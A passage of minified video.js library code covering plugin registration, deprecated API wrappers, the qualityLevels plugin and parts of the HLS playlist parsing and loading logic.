Lr{constructor(e){if(this.constructor===Lr)throw new Error("Plugin must be sub-classed; not directly instantiated.");this.player=e,this.log||(this.log=this.player.log.createLogger(this.name)),xs(this),delete this.trigger,Ps(this,this.constructor.defaultState),Pr(e,this.name),this.dispose=this.dispose.bind(this),e.on("dispose",this.dispose)}version(){return this.constructor.VERSION}getEventHash(e={}){return e.name=this.name,e.plugin=this.constructor,e.instance=this,e}trigger(e,t={}){return cs(this.eventBusEl_,e,this.getEventHash(t))}handleStateChanged(e){}dispose(){const{name:e,player:t}=this;this.trigger("dispose"),this.off(),t.off("dispose",this.dispose),t[Ar][e]=!1,this.player=this.state=null,t[e]=Or(e,kr[e])}static isBasic(e){const t="string"===typeof e?Dr(e):e;return"function"===typeof t&&!Lr.prototype.isPrototypeOf(t.prototype)}static registerPlugin(e,t){if("string"!==typeof e)throw new Error(`Illegal plugin name, "${e}", must be a string, was ${typeof e}.`);if(xr(e))Dt.warn(`A plugin named "${e}" already exists. You may want to avoid re-registering plugins!`);else if(Er.prototype.hasOwnProperty(e))throw new Error(`Illegal plugin name, "${e}", cannot share a name with an existing player method!`);if("function"!==typeof t)throw new Error(`Illegal plugin for "${e}", must be a function, was ${typeof t}.`);return kr[e]=t,e!==Ir&&(Lr.isBasic(t)?Er.prototype[e]=function(e,t){const i=function(){Nr(this,{name:e,plugin:t,instance:null},!0);const i=t.apply(this,arguments);return Pr(this,e),Nr(this,{name:e,plugin:t,instance:i}),i};return Object.keys(t).forEach((function(e){i[e]=t[e]})),i}(e,t):Er.prototype[e]=Or(e,t)),t}static deregisterPlugin(e){if(e===Ir)throw new Error("Cannot de-register base plugin.");xr(e)&&(delete kr[e],delete Er.prototype[e])}static getPlugins(e=Object.keys(kr)){let t;return e.forEach((e=>{const i=Dr(e);i&&(t=t||{},t[e]=i)})),t}static getPluginVersion(e){const t=Dr(e);return t&&t.VERSION||""}}function Mr(e,t,i,s){return function(e,t){let i=!1;return function(...s){return i||Dt.warn(e),i=!0,t.apply(this,s)}}(`${t} is deprecated and will be removed in ${e}.0; please use ${i} instead.`,s)}Lr.getPlugin=Dr,Lr.BASE_PLUGIN_NAME=Ir,Lr.registerPlugin(Ir,Lr),Er.prototype.usingPlugin=function(e){return!!this[Ar]&&!0===this[Ar][e]},Er.prototype.hasPlugin=function(e){return!!xr(e)};const Fr=e=>0===e.indexOf("#")?e.slice(1):e;function Rr(e,t,i){let s=Rr.getPlayer(e);if(s)return t&&Dt.warn(`Player "${e}" is already initialised. Options will not be applied.`),i&&s.ready(i),s;const n="string"===typeof e?ji("#"+Fr(e)):e;if(!mi(n))throw new TypeError("The element or ID supplied is not valid. (videojs)");const a="getRootNode"in n&&n.getRootNode()instanceof r().ShadowRoot?n.getRootNode():n.ownerDocument.body;n.ownerDocument.defaultView&&a.contains(n)||Dt.warn("The element supplied is not included in the DOM"),!0===(t=t||{}).restoreEl&&(t.restoreEl=(n.parentNode&&n.parentNode.hasAttribute&&n.parentNode.hasAttribute("data-vjs-player")?n.parentNode:n).cloneNode(!0)),wt("beforesetup").forEach((e=>{const i=e(n,Ut(t));Ft(i)&&!Array.isArray(i)?t=Ut(t,i):Dt.error("please return an object in beforesetup hooks")}));const o=Fs.getComponent("Player");return s=new o(n,t,i),wt("setup").forEach((e=>e(s))),s}if(Rr.hooks_=St,Rr.hooks=wt,Rr.hook=function(e,t){wt(e,t)},Rr.hookOnce=function(e,t){wt(e,[].concat(t).map((t=>{const i=(...s)=>(Et(e,i),t(...s));return i})))},Rr.removeHook=Et,!0!==r().VIDEOJS_NO_DYNAMIC_STYLE&&pi()){let e=ji(".vjs-styles-defaults");if(!e){e=Ki("vjs-styles-defaults");const t=ji("head");t&&t.insertBefore(e,t.firstChild),Zi(e,"\n      .video-js {\n        width: 300px;\n        height: 150px;\n      }\n\n      .vjs-fluid:not(.vjs-audio-only-mode) {\n        padding-top: 56.25%\n      }\n    ")}}Qi(1,Rr),Rr.VERSION=Tt,Rr.options=Er.prototype.options_,Rr.getPlayers=()=>Er.players,Rr.getPlayer=e=>{const t=Er.players;let i;if("string"===typeof e){const s=Fr(e),n=t[s];if(n)return n;i=ji("#"+s)}else i=e;if(mi(i)){const{player:e,playerId:s}=i;if(e||t[s])return e||t[s]}},Rr.getAllPlayers=()=>Object.keys(Er.players).map((e=>Er.players[e])).filter(Boolean),Rr.players=Er.players,Rr.getComponent=Fs.getComponent,Rr.registerComponent=(e,t)=>(In.isTech(t)&&Dt.warn(`The ${e} tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)`),Fs.registerComponent.call(Fs,e,t)),Rr.getTech=In.getTech,Rr.registerTech=In.registerTech,Rr.use=function(e,t){An[e]=An[e]||[],An[e].push(t)},Object.defineProperty(Rr,"middleware",{value:{},writeable:!1,enumerable:!0}),Object.defineProperty(Rr.middleware,"TERMINATOR",{value:xn,writeable:!1,enumerable:!0}),Rr.browser=ui,Rr.obj=qt,Rr.mergeOptions=Mr(9,"videojs.mergeOptions","videojs.obj.merge",Ut),Rr.defineLazyProperty=Mr(9,"videojs.defineLazyProperty","videojs.obj.defineLazyProperty",jt),Rr.bind=Mr(9,"videojs.bind","native Function.prototype.bind",ms),Rr.registerPlugin=Lr.registerPlugin,Rr.deregisterPlugin=Lr.deregisterPlugin,Rr.plugin=(e,t)=>(Dt.warn("videojs.plugin() is deprecated; use videojs.registerPlugin() instead"),Lr.registerPlugin(e,t)),Rr.getPlugins=Lr.getPlugins,Rr.getPlugin=Lr.getPlugin,Rr.getPluginVersion=Lr.getPluginVersion,Rr.addLanguage=function(e,t){return e=(""+e).toLowerCase(),Rr.options.languages=Ut(Rr.options.languages,{[e]:t}),Rr.options.languages[e]},Rr.log=Dt,Rr.createLogger=Pt,Rr.time=Hs,Rr.createTimeRange=Mr(9,"videojs.createTimeRange","videojs.time.createTimeRanges",Bs),Rr.createTimeRanges=Mr(9,"videojs.createTimeRanges","videojs.time.createTimeRanges",Bs),Rr.formatTime=Mr(9,"videojs.formatTime","videojs.time.formatTime",zs),Rr.setFormatTime=Mr(9,"videojs.setFormatTime","videojs.time.setFormatTime",Vs),Rr.resetFormatTime=Mr(9,"videojs.resetFormatTime","videojs.time.resetFormatTime",$s),Rr.parseUrl=Mr(9,"videojs.parseUrl","videojs.url.parseUrl",hn),Rr.isCrossOrigin=Mr(9,"videojs.isCrossOrigin","videojs.url.isCrossOrigin",gn),Rr.EventTarget=bs,Rr.any=us,Rr.on=os,Rr.one=ds,Rr.off=ls,Rr.trigger=cs,Rr.xhr=d(),Rr.TextTrack=bn,Rr.AudioTrack=_n,Rr.VideoTrack=Tn,["isEl","isTextNode","createEl","hasClass","addClass","removeClass","toggleClass","setAttributes","getAttributes","emptyEl","appendContent","insertContent"].forEach((e=>{Rr[e]=function(){return Dt.warn(`videojs.${e}() is deprecated; use videojs.dom.${e}() instead`),zi[e].apply(null,arguments)}})),Rr.computedStyle=Mr(9,"videojs.computedStyle","videojs.dom.computedStyle",Vi),Rr.dom=zi,Rr.fn=ys,Rr.num=oa,Rr.str=Ms,Rr.url=fn,Rr.Error={NetworkBadStatus:"networkbadstatus",NetworkRequestFailed:"networkrequestfailed",NetworkRequestAborted:"networkrequestaborted",NetworkRequestTimeout:"networkrequesttimeout",NetworkBodyParserFailed:"networkbodyparserfailed",StreamingHlsPlaylistParserError:"streaminghlsplaylistparsererror",StreamingDashManifestParserError:"streamingdashmanifestparsererror",StreamingContentSteeringParserError:"streamingcontentsteeringparsererror",StreamingVttParserError:"streamingvttparsererror",StreamingFailedToSelectNextSegment:"streamingfailedtoselectnextsegment",StreamingFailedToDecryptSegment:"streamingfailedtodecryptsegment",StreamingFailedToTransmuxSegment:"streamingfailedtotransmuxsegment",StreamingFailedToAppendSegment:"streamingfailedtoappendsegment",StreamingCodecsChangeError:"streamingcodecschangeerror"};class Ur{constructor(e){let t=this;return t.id=e.id,t.label=t.id,t.width=e.width,t.height=e.height,t.bitrate=e.bandwidth,t.frameRate=e.frameRate,t.enabled_=e.enabled,Object.defineProperty(t,"enabled",{get:()=>t.enabled_(),set(e){t.enabled_(e)}}),t}}class Br extends Rr.EventTarget{constructor(){super();let e=this;return e.levels_=[],e.selectedIndex_=-1,Object.defineProperty(e,"selectedIndex",{get:()=>e.selectedIndex_}),Object.defineProperty(e,"length",{get:()=>e.levels_.length}),e[Symbol.iterator]=()=>e.levels_.values(),e}addQualityLevel(e){let t=this.getQualityLevelById(e.id);if(t)return t;const i=this.levels_.length;return t=new Ur(e),""+i in this||Object.defineProperty(this,i,{get(){return this.levels_[i]}}),this.levels_.push(t),this.trigger({qualityLevel:t,type:"addqualitylevel"}),t}removeQualityLevel(e){let t=null;for(let i=0,s=this.length;i<s;i++)if(this[i]===e){t=this.levels_.splice(i,1)[0],this.selectedIndex_===i?this.selectedIndex_=-1:this.selectedIndex_>i&&this.selectedIndex_--;break}return t&&this.trigger({qualityLevel:e,type:"removequalitylevel"}),t}getQualityLevelById(e){for(let t=0,i=this.length;t<i;t++){const i=this[t];if(i.id===e)return i}return null}dispose(){this.selectedIndex_=-1,this.levels_.length=0}}Br.prototype.allowedEvents_={change:"change",addqualitylevel:"addqualitylevel",removequalitylevel:"removequalitylevel"};for(const kd in Br.prototype.allowedEvents_)Br.prototype["on"+kd]=null;var jr="4.1.0";const qr=function(e){return function(e){const t=e.qualityLevels,i=new Br,s=function(){i.dispose(),e.qualityLevels=t,e.off("dispose",s)};return e.on("dispose",s),e.qualityLevels=()=>i,e.qualityLevels.VERSION=jr,i}(this,Rr.obj.merge({},e))};Rr.registerPlugin("qualityLevels",qr),qr.VERSION=jr;const Vr=g,$r=(e,t)=>t&&t.responseURL&&e!==t.responseURL?t.responseURL:e,zr=e=>Rr.log.debug?Rr.log.debug.bind(Rr,"VHS:",`${e} >`):function(){};function Hr(...e){const t=Rr.obj||Rr;return(t.merge||t.mergeOptions).apply(t,e)}function Wr(...e){const t=Rr.time||Rr;return(t.createTimeRanges||t.createTimeRanges).apply(t,e)}const Gr=1/30,Qr=.1,Xr=function(e,t){const i=[];let s;if(e&&e.length)for(s=0;s<e.length;s++)t(e.start(s),e.end(s))&&i.push([e.start(s),e.end(s)]);return Wr(i)},Kr=function(e,t){return Xr(e,(function(e,i){return e-Qr<=t&&i+Qr>=t}))},Zr=function(e,t){return Xr(e,(function(e){return e-Gr>=t}))},Yr=e=>{const t=[];if(!e||!e.length)return"";for(let i=0;i<e.length;i++)t.push(e.start(i)+" => "+e.end(i));return t.join(", ")},Jr=e=>{const t=[];for(let i=0;i<e.length;i++)t.push({start:e.start(i),end:e.end(i)});return t},eo=function(e){if(e&&e.length&&e.end)return e.end(e.length-1)},to=function(e,t){let i=0;if(!e||!e.length)return i;for(let s=0;s<e.length;s++){const n=e.start(s),a=e.end(s);t>a||(i+=t>n&&t<=a?a-t:a-n)}return i},io=(e,t)=>{if(!t.preload)return t.duration;let i=0;return(t.parts||[]).forEach((function(e){i+=e.duration})),(t.preloadHints||[]).forEach((function(t){"PART"===t.type&&(i+=e.partTargetDuration)})),i},so=e=>(e.segments||[]).reduce(((e,t,i)=>(t.parts?t.parts.forEach((function(s,n){e.push({duration:s.duration,segmentIndex:i,partIndex:n,part:s,segment:t})})):e.push({duration:t.duration,segmentIndex:i,partIndex:null,segment:t,part:null}),e)),[]),no=e=>{const t=e.segments&&e.segments.length&&e.segments[e.segments.length-1];return t&&t.parts||[]},ao=({preloadSegment:e})=>{if(!e)return;const{parts:t,preloadHints:i}=e;let s=(i||[]).reduce(((e,t)=>e+("PART"===t.type?1:0)),0);return s+=t&&t.length?t.length:0,s},ro=(e,t)=>{if(t.endList)return 0;if(e&&e.suggestedPresentationDelay)return e.suggestedPresentationDelay;const i=no(t).length>0;return i&&t.serverControl&&t.serverControl.partHoldBack?t.serverControl.partHoldBack:i&&t.partTargetDuration?3*t.partTargetDuration:t.serverControl&&t.serverControl.holdBack?t.serverControl.holdBack:t.targetDuration?3*t.targetDuration:0},oo=function(e,t,i){if("undefined"===typeof t&&(t=e.mediaSequence+e.segments.length),t<e.mediaSequence)return 0;const s=function(e,t){let i=0,s=t-e.mediaSequence,n=e.segments[s];if(n){if("undefined"!==typeof n.start)return{result:n.start,precise:!0};if("undefined"!==typeof n.end)return{result:n.end-n.duration,precise:!0}}for(;s--;){if(n=e.segments[s],"undefined"!==typeof n.end)return{result:i+n.end,precise:!0};if(i+=io(e,n),"undefined"!==typeof n.start)return{result:i+n.start,precise:!0}}return{result:i,precise:!1}}(e,t);if(s.precise)return s.result;const n=function(e,t){let i,s=0,n=t-e.mediaSequence;for(;n<e.segments.length;n++){if(i=e.segments[n],"undefined"!==typeof i.start)return{result:i.start-s,precise:!0};if(s+=io(e,i),"undefined"!==typeof i.end)return{result:i.end-s,precise:!0}}return{result:-1,precise:!1}}(e,t);return n.precise?n.result:s.result+i},lo=function(e,t,i){if(!e)return 0;if("number"!==typeof i&&(i=0),"undefined"===typeof t){if(e.totalDuration)return e.totalDuration;if(!e.endList)return r()[1/0]}return oo(e,t,i)},co=function({defaultDuration:e,durationList:t,startIndex:i,endIndex:s}){let n=0;if(i>s&&([i,s]=[s,i]),i<0){for(let t=i;t<Math.min(0,s);t++)n+=e;i=0}for(let a=i;a<s;a++)n+=t[a].duration;return n},uo=function(e,t,i,s){if(!e||!e.segments)return null;if(e.endList)return lo(e);if(null===t)return null;t=t||0;let n=oo(e,e.mediaSequence+e.segments.length,t);return i&&(n-=s="number"===typeof s?s:ro(null,e)),Math.max(0,n)},ho=function(e){return e.excludeUntil&&e.excludeUntil>Date.now()},po=function(e){return e.excludeUntil&&e.excludeUntil===1/0},mo=function(e){const t=ho(e);return!e.disabled&&!t},go=function(e,t){return t.attributes&&t.attributes[e]},fo=(e,t)=>{if(1===e.playlists.length)return!0;const i=t.attributes.BANDWIDTH||Number.MAX_VALUE;return 0===e.playlists.filter((e=>!!mo(e)&&(e.attributes.BANDWIDTH||0)<i)).length},yo=(e,t)=>!(!e&&!t||!e&&t||e&&!t)&&(e===t||(!(!e.id||!t.id||e.id!==t.id)||(!(!e.resolvedUri||!t.resolvedUri||e.resolvedUri!==t.resolvedUri)||!(!e.uri||!t.uri||e.uri!==t.uri)))),vo=function(e,t){const i=e&&e.mediaGroups&&e.mediaGroups.AUDIO||{};let s=!1;for(const n in i){for(const e in i[n])if(s=t(i[n][e]),s)break;if(s)break}return!!s},bo=e=>{if(!e||!e.playlists||!e.playlists.length){return vo(e,(e=>e.playlists&&e.playlists.length||e.uri))}for(let t=0;t<e.playlists.length;t++){const i=e.playlists[t],s=i.attributes&&i.attributes.CODECS;if(s&&s.split(",").every((e=>N(e))))continue;if(!vo(e,(e=>yo(i,e))))return!1}return!0};var _o={liveEdgeDelay:ro,duration:lo,seekable:function(e,t,i){const s=t||0;let n=uo(e,t,!0,i);return null===n?Wr():(n<s&&(n=s),Wr(s,n))},getMediaInfoForTime:function({playlist:e,currentTime:t,startingSegmentIndex:i,startingPartIndex:s,startTime:n,exactManifestTimings:a}){let r=t-n;const o=so(e);let l=0;for(let c=0;c<o.length;c++){const e=o[c];if(i===e.segmentIndex&&("number"!==typeof s||"number"!==typeof e.partIndex||s===e.partIndex)){l=c;break}}if(r<0){if(l>0)for(let t=l-1;t>=0;t--){const i=o[t];if(r+=i.duration,a){if(r<0)continue}else if(r+Gr<=0)continue;return{partIndex:i.partIndex,segmentIndex:i.segmentIndex,startTime:n-co({defaultDuration:e.targetDuration,durationList:o,startIndex:l,endIndex:t})}}return{partIndex:o[0]&&o[0].partIndex||null,segmentIndex:o[0]&&o[0].segmentIndex||0,startTime:t}}if(l<0){for(let i=l;i<0;i++)if(r-=e.targetDuration,r<0)return{partIndex:o[0]&&o[0].partIndex||null,segmentIndex:o[0]&&o[0].segmentIndex||0,startTime:t};l=0}for(let c=l;c<o.length;c++){const t=o[c];r-=t.duration;const i=t.duration>Gr;if(!(0===r)&&!(i&&r+Gr>=0)||c===o.length-1){if(a){if(r>0)continue}else if(r-Gr>=0)continue;return{partIndex:t.partIndex,segmentIndex:t.segmentIndex,startTime:n+co({defaultDuration:e.targetDuration,durationList:o,startIndex:l,endIndex:c})}}}return{segmentIndex:o[o.length-1].segmentIndex,partIndex:o[o.length-1].partIndex,startTime:t}},isEnabled:mo,isDisabled:function(e){return e.disabled},isExcluded:ho,isIncompatible:po,playlistEnd:uo,isAes:function(e){for(let t=0;t<e.segments.length;t++)if(e.segments[t].key)return!0;return!1},hasAttribute:go,estimateSegmentRequestTime:function(e,t,i,s=0){if(!go("BANDWIDTH",i))return NaN;return(e*i.attributes.BANDWIDTH-8*s)/t},isLowestEnabledRendition:fo,isAudioOnly:bo,playlistMatch:yo,segmentDurationWithParts:io};const{log:To}=Rr,So=(e,t)=>`${e}-${t}`,wo=(e,t,i)=>`placeholder-uri-${e}-${t}-${i}`,Eo=(e,t)=>{e.mediaGroups&&["AUDIO","SUBTITLES"].forEach((i=>{if(e.mediaGroups[i])for(const s in e.mediaGroups[i])for(const n in e.mediaGroups[i][s]){const a=e.mediaGroups[i][s][n];t(a,i,s,n)}}))},Co=({playlist:e,uri:t,id:i})=>{e.id=i,e.playlistErrors_=0,t&&(e.uri=t),e.attributes=e.attributes||{}},Io=(e,t,i=wo)=>{e.uri=t;for(let n=0;n<e.playlists.length;n++)if(!e.playlists[n].uri){const t=`placeholder-uri-${n}`;e.playlists[n].uri=t}const s=bo(e);Eo(e,((t,n,a,r)=>{if(!t.playlists||!t.playlists.length){if(s&&"AUDIO"===n&&!t.uri)for(let t=0;t<e.playlists.length;t++){const i=e.playlists[t];if(i.attributes&&i.attributes.AUDIO&&i.attributes.AUDIO===a)return}t.playlists=[(0,p.A)({},t)]}t.playlists.forEach((function(t,s){const o=i(n,a,r,t),l=So(s,o);t.uri?t.resolvedUri=t.resolvedUri||Vr(e.uri,t.uri):(t.uri=0===s?o:l,t.resolvedUri=t.uri),t.id=t.id||l,t.attributes=t.attributes||{},e.playlists[t.id]=t,e.playlists[t.uri]=t}))})),(e=>{let t=e.playlists.length;for(;t--;){const i=e.playlists[t];Co({playlist:i,id:So(t,i.uri)}),i.resolvedUri=Vr(e.uri,i.uri),e.playlists[i.id]=i,e.playlists[i.uri]=i,i.attributes.BANDWIDTH||To.warn("Invalid playlist STREAM-INF detected. Missing BANDWIDTH attribute.")}})(e),(e=>{Eo(e,(t=>{t.uri&&(t.resolvedUri=Vr(e.uri,t.uri))}))})(e)};class Ao{constructor(){this.offset_=null,this.pendingDateRanges_=new Map,this.processedDateRanges_=new Map}setOffset(e=[]){if(null!==this.offset_)return;if(!e.length)return;const[t]=e;void 0!==t.programDateTime&&(this.offset_=t.programDateTime/1e3)}setPendingDateRanges(e=[]){if(!e.length)return;const[t]=e,i=t.startDate.getTime();this.trimProcessedDateRanges_(i),this.pendingDateRanges_=e.reduce(((e,t)=>(e.set(t.id,t),e)),new Map)}processDateRange(e){this.pendingDateRanges_.delete(e.id),this.processedDateRanges_.set(e.id,e)}getDateRangesToProcess(){if(null===this.offset_)return[];const e={},t=[];this.pendingDateRanges_.forEach(((i,s)=>{if(!this.processedDateRanges_.has(s)&&(i.startTime=i.startDate.getTime()/1e3-this.offset_,i.processDateRange=()=>this.processDateRange(i),t.push(i),i.class))if(e[i.class]){const t=e[i.class].push(i);i.classListIndex=t-1}else e[i.class]=[i],i.classListIndex=0}));for(const i of t){const t=e[i.class]||[];i.endDate?i.endTime=i.endDate.getTime()/1e3-this.offset_:i.endOnNext&&t[i.classListIndex+1]?i.endTime=t[i.classListIndex+1].startTime:i.duration?i.endTime=i.startTime+i.duration:i.plannedDuration?i.endTime=i.startTime+i.plannedDuration:i.endTime=i.startTime}return t}trimProcessedDateRanges_(e){new Map(this.processedDateRanges_).forEach(((t,i)=>{t.startDate.getTime()<e&&this.processedDateRanges_.delete(i)}))}}const ko=({requestType:e,request:t,error:i,parseFailure:s})=>{const n=t.status<200||t.status>299,a=t.status>=400&&t.status<=499,r={uri:t.uri,requestType:e},o=n&&!a||s;if(i&&a)r.error=(0,p.A)({},i),r.errorType=Rr.Error.NetworkRequestFailed;else if(t.aborted)r.errorType=Rr.Error.NetworkRequestAborted;else if(t.timedout)r.erroType=Rr.Error.NetworkRequestTimeout;else if(o){const e=s?Rr.Error.NetworkBodyParserFailed:Rr.Error.NetworkBadStatus;r.errorType=e,r.status=t.status,r.headers=t.headers}return r},xo=zr("CodecUtils"),Do=function(e){const t=e.attributes||{};if(t.CODECS)return P(t.CODECS)},Po=(e,t)=>{const i=t.attributes||{};return e&&e.mediaGroups&&e.mediaGroups.AUDIO&&i.AUDIO&&e.mediaGroups.AUDIO[i.AUDIO]},No=function(e){const t={};return e.forEach((({mediaType:e,type:i,details:s})=>{t[e]=t[e]||[],t[e].push(D(`${i}${s}`))})),Object.keys(t).forEach((function(e){if(t[e].length>1)return xo(`multiple ${e} codecs found as attributes: ${t[e].join(", ")}. Setting playlist codecs to null so that we wait for mux.js to probe segments for real codecs.`),void(t[e]=null);t[e]=t[e][0]})),t},Oo=function(e){let t=0;return e.audio&&t++,e.video&&t++,t},Lo=function(e,t){const i=t.attributes||{},s=No(Do(t)||[]);if(Po(e,t)&&!s.audio&&!((e,t)=>{if(!Po(e,t))return!0;const i=t.attributes||{},s=e.mediaGroups.AUDIO[i.AUDIO];for(const n in s)if(!s[n].uri&&!s[n].playlists)return!0;return!1})(e,t)){const t=No(function(e,t){if(!e.mediaGroups.AUDIO||!t)return null;var i=e.mediaGroups.AUDIO[t];if(!i)return null;for(var s in i){var n=i[s];if(n.default&&n.playlists)return P(n.playlists[0].attributes.CODECS)}return null}(e,i.AUDIO)||[]);t.audio&&(s.audio=t.audio)}return s},{EventTarget:Mo}=Rr,Fo=(e,t)=>{if(!e)return t;const i=Hr(e,t);if(e.preloadHints&&!t.preloadHints&&delete i.preloadHints,e.parts&&!t.parts)delete i.parts;else if(e.parts&&t.parts)for(let s=0;s<t.parts.length;s++)e.parts&&e.parts[s]&&(i.parts[s]=Hr(e.parts[s],t.parts[s]));return!e.skipped&&t.skipped&&(i.skipped=!1),e.preload&&!t.preload&&(i.preload=!1),i},Ro=(e,t)=>{!e.resolvedUri&&e.uri&&(e.resolvedUri=Vr(t,e.uri)),e.key&&!e.key.resolvedUri&&(e.key.resolvedUri=Vr(t,e.key.uri)),e.map&&!e.map.resolvedUri&&(e.map.resolvedUri=Vr(t,e.map.uri)),e.map&&e.map.key&&!e.map.key.resolvedUri&&(e.map.key.resolvedUri=Vr(t,e.map.key.uri)),e.parts&&e.parts.length&&e.parts.forEach((e=>{e.resolvedUri||(e.resolvedUri=Vr(t,e.uri))})),e.preloadHints&&e.preloadHints.length&&e.preloadHints.forEach((e=>{e.resolvedUri||(e.resolvedUri=Vr(t,e.uri))}))},Uo=function(e){const t=e.segments||[],i=e.preloadSegment;if(i&&i.parts&&i.parts.length){if(i.preloadHints)for(let e=0;e<i.preloadHints.length;e++)if("MAP"===i.preloadHints[e].type)return t;i.duration=e.targetDuration,i.preload=!0,t.push(i)}return t},Bo=(e,t)=>e===t||e.segments&&t.segments&&e.segments.length===t.segments.length&&e.endList===t.endList&&e.mediaSequence===t.mediaSequence&&e.preloadSegment===t.preloadSegment,jo=(e,t,i=Bo)=>{const s=Hr(e,{}),n=s.playlists[t.id];if(!n)return null;if(i(n,t))return null;t.segments=Uo(t);const a=Hr(n,t);if(a.preloadSegment&&!t.preloadSegment&&delete a.preloadSegment,n.segments){if(t.skip){t.segments=t.segments||[];for(let e=0;e<t.skip.skippedSegments;e++)t.segments.unshift({skipped:!0})}a.segments=((e,t,i)=>{const s=e.slice(),n=t.slice();i=i||0;const a=[];let r;for(let o=0;o<n.length;o++){const e=s[o+i],t=n[o];e?(r=e.map||r,a.push(Fo(e,t))):(r&&!t.map&&(t.map=r),a.push(t))}return a})(n.segments,t.segments,t.mediaSequence-n.mediaSequence)}a.segments.forEach((e=>{Ro(e,a.resolvedUri)}));for(let r=0;r<s.playlists.length;r++)s.playlists[r].id===t.id&&(s.playlists[r]=a);return s.playlists[t.id]=a,s.playlists[t.uri]=a,Eo(e,((e,i,s,n)=>{if(e.playlists)for(let r=0;r<e.playlists.length;r++)t.id===e.playlists[r].id&&(e.playlists[r]=a)})),s},qo=(e,t)=>{const i=e.segments||[],s=i[i.length-1],n=s&&s.parts&&s.parts[s.parts.length-1],a=n&&n.duration||s&&s.duration;return t&&a?1e3*a:500*(e.partTargetDuration||e.targetDuration||10)},Vo=(e,t,i)=>{if(!e)return;const s=[];return e.forEach((e=>{if(!e.attributes)return;const{BANDWIDTH:t,RESOLUTION:i,CODECS:n}=e.attributes;s.push({id:e.id,bandwidth:t,resolution:i,codecs:n})})),{type:t,isLive:i,renditions:s}};class $o extends Mo{constructor(e,t,i={}){if(super(),!e)throw new Error("A non-empty playlist URL or object is required");this.logger_=zr("PlaylistLoader");const{withCredentials:s=!1}=i;this.src=e,this.vhs_=t,this.withCredentials=s,this.addDateRangesToTextTrack_=i.addDateRangesToTextTrack;const n=t.options_;this.customTagParsers=n&&n.customTagParsers||[],this.customTagMappers=n&&n.customTagMappers||[],this.llhls=n&&n.llhls,this.dateRangesStorage_=new Ao,this.state="HAVE_NOTHING",this.handleMediaupdatetimeout_=this.handleMediaupdatetimeout_.bind(this),this.on("mediaupdatetimeout",this.handleMediaupdatetimeout_),this.on("loadedplaylist",this.handleLoadedPlaylist_.bind(this))}handleLoadedPlaylist_(){const e=this.media();if(!e)return;this.dateRangesStorage_.setOffset(e.segments),this.dateRangesStorage_.setPendingDateRanges(e.dateRanges);const t=this.dateRangesStorage_.getDateRangesToProcess();t.length&&this.addDateRangesToTextTrack_&&this.addDateRangesToTextTrack_(t)}handleMediaupdatetimeout_(){if("HAVE_METADATA"!==this.state)return;const e=this.media();let t=Vr(this.main.uri,e.uri);this.llhls&&(t=((e,t)=>{if(t.endList||!t.serverControl)return e;const i={};if(t.serverControl.canBlockReload){const{preloadSegment:e}=t;let s=t.mediaSequence+t.segments.length;if(e){const n=e.parts||[],a=ao(t)-1;a>-1&&a!==n.length-1&&(i._HLS_part=a),(a>-1||n.length)&&s--}i._HLS_msn=s}if(t.serverControl&&t.serverControl.canSkipUntil&&(i._HLS_skip=t.serverControl.canSkipDateranges?"v2":"YES"),Object.keys(i).length){const t=new(r().URL)(e);["_HLS_skip","_HLS_msn","_HLS_part"].forEach((function(e){i.hasOwnProperty(e)&&t.searchParams.set(e,i[e])})),e=t.toString()}return e})(t,e)),this.state="HAVE_CURRENT_METADATA",this.request=this.vhs_.xhr({uri:t,withCredentials:this.withCredentials,requestType:"hls-playlist"},((e,t)=>{if(this.request)return e?this.playlistRequestError(this.request,this.media(),"HAVE_METADATA"):void this.haveMetadata({playlistString:this.request.responseText,url:this.media().uri,id:this.media().id})}))}playlistRequestError(e,t,i){const{uri:s,id:n}=t;this.request=null,i&&(this.state=i),this.error={playlist:this.main.playlists[n],status:e.status,message:`HLS playlist request error at URL: ${s}.`,responseText:e.responseText,code:e.status>=500?4:2,metadata:ko({requestType:e.requestType,request:e,error:e.error})},this.trigger("error")}parseManifest_({url:e,manifestString:t}){try{const i=(({onwarn:e,oninfo:t,manifestString:i,customTagParsers:s=[],customTagMappers:n=[],llhls:a})=>{const r=new I;e&&r.on("warn",e),t&&r.on("info",t),s.forEach((e=>r.addParser(e))),n.forEach((e=>r.addTagMapper(e))),r.push(i),r.end();const o=r.manifest;if(a||(["preloadSegment","skip","serverControl","renditionReports","partInf","partTargetDuration"].forEach((function(e){o.hasOwnProperty(e)&&delete o[e]})),o.segments&&o.segments.forEach((function(e){["parts","preloadHints"].forEach((function(t){e.hasOwnProperty(t)&&delete e[t]}))}))),!o.targetDuration){let t=10;o.segments&&o.segments.length&&(t=o.segments.reduce(((e,t)=>Math.max(e,t.duration)),0)),e&&e({message:`manifest has no targetDuration defaulting to ${t}`}),o.targetDuration=t}const l=no(o);if(l.length&&!o.partTargetDuration){const t=l.reduce(((e,t)=>Math.max(e,t.duration)),0);e&&(e({message:`manifest has no partTargetDuration defaulting to ${t}`}),To.error("LL-HLS manifest has parts but lacks required #EXT-X-PART-INF:PART-TARGET value. See https://datatracker.ietf.org/doc/html/draft-pantos-hls-rfc8216bis-09#section-4.4.3.7. Playback is not guaranteed.")),o.partTargetDuration=t}return o})({onwarn:({message:t})=>this.logger_(`m3u8-parser warn for ${e}: ${t}`),oninfo:({message:t})=>this.logger_(`m3u8-parser info for ${e}: ${t}`),manifestString:t,customTagParsers:this.customTagParsers,customTagMappers:this.customTagMappers,llhls:this.llhls});return i.playlists&&i.playlists.length?(this.excludeAudioOnlyVariants(i.playlists),i):i}catch(i){this.error=i,this.error.metadata={errorType:Rr.Error.StreamingHlsPlaylistParserError,error:i}}}excludeAudioOnlyVariants(e){const t=e=>{const t=e.attributes||{},{width:i,height:s}=t.RESOLUTION||{};if(i&&s)return!0;const n=Do(e)||[],a=No(n);return Boolean(a.video)};e.some(t)&&e.forEach((e=>{t(e)||(e.excludeUntil=1/0)}))}haveMetadata({playlistString:e,playlistObject:t,url:i,id:s}){this.request=null,this.state="HAVE_METADATA";const n={playlistInfo:{type:"media",uri:i}};this.trigger({type:"playlistparsestart",metadata:n});const a=t||this.parseManifest_({url:i,manifestString:e});a.lastRequest=Date.now(),Co({playlist:a,uri:i,id:s});const 